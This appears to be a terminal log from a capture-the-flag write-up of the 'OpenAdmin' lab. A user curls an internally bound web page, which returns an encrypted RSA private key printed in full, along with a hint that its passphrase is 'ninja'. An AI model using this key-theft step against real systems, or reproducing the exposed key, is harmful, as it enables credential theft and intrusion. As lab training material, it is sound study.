 jimmy@openadmin:~$ curl http://127.0.0.1:52846/main.php --output rsa_key
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1902  100  1902    0     0   232k      0 --:--:-- --:--:-- --:--:--  232k
jimmy@openadmin:~$ ls
rsa_key
jimmy@openadmin:~$ cat rsa_key
<pre>-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,2AF25344B8391A25A9B318F3FD767D6D

kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVUOpZN8
ad/StMWJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1UMD03ZjaRuwcf0YO
ShNbbx8Euvr2agjbF+ytimDyWhoJXU+UpTD58L+SIsZzal9U8f+Txhgq9K2KQHBE
6xaubNKhDJKs/6YJVEHtYyFbYSbtYt4lsoAyM8w+pTPVa3LRWnGykVR5g79b7lsJ
ZnEPK07fJk8JCdb0wPnLNy9LsyNxXRfV3tX4MRcjOXYZnG2Gv8KEIeIXzNiD5/Du
y8byJ/3I3/EsqHphIHgD3UfvHy9naXc/nLUup7s0+WAZ4AUx/MJnJV2nN8o69JyI
9z7V9E4q/aKCh/xpJmYLj7AmdVd4DlO0ByVdy0SJkRXFaAiSVNQJY8hRHzSS7+k4
piC96HnJU+Z8+1XbvzR93Wd3klRMO7EesIQ5KKNNU8PpT+0lv/dEVEppvIDE/8h/
/U1cPvX9Aci0EUys3naB6pVW8i/IY9B6Dx6W4JnnSUFsyhR63WNusk9QgvkiTikH
40ZNca5xHPij8hvUR2v5jGM/8bvr/7QtJFRCmMkYp7FMUB0sQ1NLhCjTTVAFN/AZ
fnWkJ5u+To0qzuPBWGpZsoZx5AbA4Xi00pqqekeLAli95mKKPecjUgpm+wsx8epb
9FtpP4aNR8LYlpKSDiiYzNiXEMQiJ9MSk9na10B5FFPsjr+yYEfMylPgogDpES80
X1VZ+N7S8ZP+7djB22vQ+/pUQap3PdXEpg3v6S4bfXkYKvFkcocqs8IivdK1+UFg
S33lgrCM4/ZjXYP2bpuE5v6dPq+hZvnmKkzcmT1C7YwK1XEyBan8flvIey/ur/4F
FnonsEl16TZvolSt9RH/19B7wfUHXXCyp9sG8iJGklZvteiJDG45A4eHhz8hxSzh
Th5w5guPynFv610HJ6wcNVz2MyJsmTyi8WuVxZs8wxrH9kEzXYD/GtPmcviGCexa
RTKYbgVn4WkJQYncyC0R1Gv3O8bEigX4SYKqIitMDnixjM6xU0URbnT1+8VdQH7Z
uhJVn1fzdRKZhWWlT+d+oqIiSrvd6nWhttoJrjrAQ7YWGAm2MBdGA/MxlYJ9FNDr
1kxuSODQNGtGnWZPieLvDkwotqZKzdOg7fimGRWiRv6yXo5ps3EJFuSU1fSCv2q2
XGdfc8ObLC7s3KZwkYjG82tjMZU+P5PifJh6N0PqpxUCxDqAfY+RzcTcM/SLhS79
yPzCZH8uWIrjaNaZmDSPC/z+bWWJKuu4Y1GCXCqkWvwuaGmYeEnXDOxGupUchkrM
+4R21WQ+eSaULd2PDzLClmYrplnpmbD7C7/ee6KDTl7JMdV25DM9a16JYOneRtMt
qlNgzj0Na4ZNMyRAHEl1SF8a72umGO2xLWebDoYf5VSSSZYtCNJdwt3lF7I8+adt
z0glMMmjR2L5c2HdlTUt5MgiY8+qkHlsL6M91c4diJoEXVh+8YpblAoogOHHBlQe
K1I1cqiDbVE/bmiERK+G4rqa0t7VQN6t2VWetWrGb+Ahw/iMKhpITWLWApA3k9EN
-----END RSA PRIVATE KEY-----
</pre><html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>